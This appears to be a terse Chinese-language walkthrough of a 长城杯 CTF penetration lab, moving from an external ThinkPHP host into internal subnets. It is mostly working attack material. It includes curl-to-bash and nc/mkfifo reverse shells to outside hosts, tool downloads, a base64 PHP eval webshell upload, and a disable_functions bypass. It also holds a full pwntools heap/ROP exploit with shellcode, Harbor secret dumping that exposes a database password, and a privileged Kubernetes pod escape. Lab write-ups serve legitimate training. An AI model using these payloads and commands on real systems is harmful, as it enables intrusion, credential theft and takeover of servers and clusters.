长城杯
外围
39.101.64.202:80 open
39.101.64.202:443 open
39.101.64.202:8080 open
39.101.64.202:22 open
扫出来有thinkphp

直接用工具梭,弹shell
curl https://reverse-shell.sh/8.149.142.195:9999 | bash
把代理和fscan传上
wget -O fscan_amd64 --no-check-certificate https://8.149.142.195:60000/api/v1/d/?en=Wp0wffy8Oc%2BqDkbElVPyhQ%3D%3D

wget -O linux_x64_agent --no-check-certificate https://8.149.142.195:60000/api/v1/d/?en=H7GHGnxreyI/UAVGYCyK0w%3D%3D
内网
这么多网段啊
172.22.16.23    ubuntu-web01    ubuntu-web01

172.31.23.17    portal  portal

172.28.23.17    portal  portal
先看看能不能提权
直接扫23
172.28.23.17
	本机


172.28.23.26
	ftp

172.28.23.33
	shiro heapdump
172.31.23.17
ftp
get OASystem.zip
拿下来看看

直接传
POST /uploadbase64.php HTTP/1.1
Host: 172.28.23.26
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Cookie: id=1; loginname=1; jueseid=1; danweiid=1; quanxian=1;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Length: 69
Connection: close
Upgrade-Insecure-Requests::1
Content-Type:application/x-www-form-urlencoded

imgbase64=data:image/php;base64, PD9waHAgQGV2YWwoJF9HRVRbMV0pOyA/Pg==
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,file_get_contents,readfile,debug_backtrace,debug_print_backtrace,gc_collect_cycles,array_merge_recursive,highlight_file,show_source,iconv,dl
蚁剑绕
加载LD_PRELOAD插件后会生成
http://172.28.23.26/upload/.antproxy.php?1=system(%22find%20/%20-perm%20-u=s%20-type%20f%202%3E/dev/null%22);
文件,但是里面的POST马用不了,自己创建一个get马

替换掉就行
然后suid发现
/usr/bin/base32
直接提权拿到flag
shiro
/actuator/heapdump
下载下来拿到shirokey
AZYyIgMYhG6/CzIJlvpR2g==
进去后是个pwn题目

不会
抄别人的
from pwn import *

elf = ELF('./HashNote')
context(arch=elf.arch, os='linux', log_level='debug')
# p = process('./HashNote')

p = remote('172.28.23.33', 59696)

def send_command(command):
    p.sendlineafter(b': ', str(command))

def add_entry(key, value):
    send_command(1)
    p.sendlineafter(b'Key: ', key)
    p.sendlineafter(b'Data: ', value)

def get_entry(key):
    send_command(2)
    p.sendlineafter(b'Key: ', key)

def update_entry(key, value):
    send_command(3)
    p.sendlineafter(b'Key: ', key)
    p.sendlineafter(b'Data: ', value)

def set_username(value):
    send_command(4)
    p.sendafter(b'New username: ', value)

# Authenticate
p.sendlineafter(b'Username: ', b'123')
p.sendlineafter(b'Password: ', b'freep@ssw0rd:3')

# Add entries to setup the environment
add_entry(b'aabP', b'aaaaaaaa')
add_entry(b'aace', b'C' * 0xc0)

# Shellcode to spawn a shell
sc = [
    b'\x6a\x3b',                   # push   0x3b
    b'\x58',                       # pop    rax
    b'\x99',                       # cdq
    b'\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68', # movabs rbx, 0x68732f6e69622f2f
    b'\x53',                       # push   rbx
    b'\x48\x89\xe7',               # mov    rdi, rsp
    b'\x52',                       # push   rdx
    b'\x57',                       # push   rdi
    b'\x48\x89\xe6',               # mov    rsi, rsp
    b'\x0f\x05'                    # syscall
]
shellcode = b''.join(sc)
username_addr = 0x5dc980
fake_obj_addr = username_addr + 0x10

def arbitrary_read(addr):
    payload = p64(fake_obj_addr)
    payload += p64(0xdeadbeef)

    fake_obj = p64(fake_obj_addr + 0x10) + p64(4)
    fake_obj += b'aahO'.ljust(0x10, b'\x00')
    fake_obj += p64(addr) + p64(8) + b'aaaaaaaa'

    payload += fake_obj
    payload += shellcode
    payload = payload.ljust(128, b'\x00')
    set_username(payload)
    get_entry(b'aahO')

def arbitrary_write(addr, data):
    payload = p64(fake_obj_addr)
    payload += p64(0xdeadbeef)

    fake_obj = p64(fake_obj_addr + 0x10) + p64(4)
    fake_obj += b'aahO'.ljust(0x10, b'\x00')
    fake_obj += p64(addr) + p64(len(data)) + b'aaaaaaaa'

    payload += fake_obj
    payload += shellcode
    payload = payload.ljust(128, b'\x00')
    set_username(payload)
    update_entry(b'aahO', data)

# Leak the stack address
environ = 0x5e4c38
arbitrary_read(environ)
stack_addr = u64((p.recvuntil(b'\x7f', drop=False)[-6:].ljust(8, b'\0')))
success('stack_addr', stack_addr)

# ROP gadgets
rdi = 0x0000000000405e7c
rsi = 0x000000000040974f
rax = 0x00000000004206ba
rdx_rbx = 0x000000000053514b
shr_eax_2 = 0x0000000000523f2e
syscall_ret = 0x00000000004d9776

# ROP payload to map memory and jump to shellcode
payload = p64(rdi) + p64(username_addr & ~0xfff) + p64(rsi) + p64(0x1000) + p64(rdx_rbx) + p64(7) + p64(0) + p64(rax) + p64(0xa << 2) + p64(shr_eax_2) + p64(syscall_ret) + p64(username_addr + 0x48)

arbitrary_write(stack_addr - 0x210, payload)
p.sendline(b'uname -ar')

p.interactive()
172.22.14.6
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 172.28.23.33 9999 >/tmp/f
url编码后弹shell
./linux_x64_agent -c 172.28.23.17:10000 -s 123 --reconnect 8
(icmp) Target 172.22.14.6     is alive
(icmp) Target 172.22.14.37    is alive
(icmp) Target 172.22.14.46    is alive
接着扫
172.22.14.46
[+] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}]
直接打
❯ python harbor.py http://172.22.14.46/                                                             (base)
[*] API version used v2.0
[+] project/projectadmin
[+] project/portal
[+] library/nginx
[+] library/redis
[+] harbor/secret
python harbor.py http://172.22.14.46/ --dump harbor/secret --v2
172.22.10.28
python harbor.py http://172.22.14.46/ --dump project/projectadmin --v2
spring.datasource.url=jdbc:mysql://172.22.10.28:3306/projectadmin?characterEncoding=utf-8&useUnicode=true&serverTimezone=UTC
spring.datasource.username=root
spring.datasource.password=My3q1i4oZkJm3
spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver
udf提权拿flag
172.22.14.37
kubectl --server=https://172.22.14.37:6443  auth can-i --list --insecure-skip-tls-verify

kubectl --server=https://172.22.14.37:6443 --insecure-skip-tls-verify get pods -o wide --all-namespaces
#得到一个pod 再去describe
kubectl --server=https://172.22.14.37:6443 --insecure-skip-tls-verify describe pod nginx-deployment-58d48b746d-d6x8t -n default

#用找到的image去写yaml
kubectl --server=https://172.22.14.37:6443  --insecure-skip-tls-verify  create -f /tmp/a.yaml

kubectl --server=https://172.22.14.37:6443   --insecure-skip-tls-verify  get pods

kubectl --server=https://172.22.14.37:6443   --insecure-skip-tls-verify  exec -it pod --  '/bin/bash'
a.yaml这样写
apiVersion: v1
kind: Pod
metadata:
  name: pod
  labels:
    app: pod
spec:
  containers:
  - name: pod
    image: nginx:1.8
    imagePullPolicy: IfNotPresent
    volumeMounts:
    - name: hostvolume
      mountPath: /pod
    ports:
    - containerPort: 80
    securityContext:
     privileged: true
  volumes:
  - name: hostvolume
    hostPath:
      path: /
之前失误了,先删掉
kubectl --server=https://172.22.14.37:6443 --insecure-skip-tls-verify delete pod pod -n default
然后写公钥到 172.22.14.37里去
之后上mysql直接拿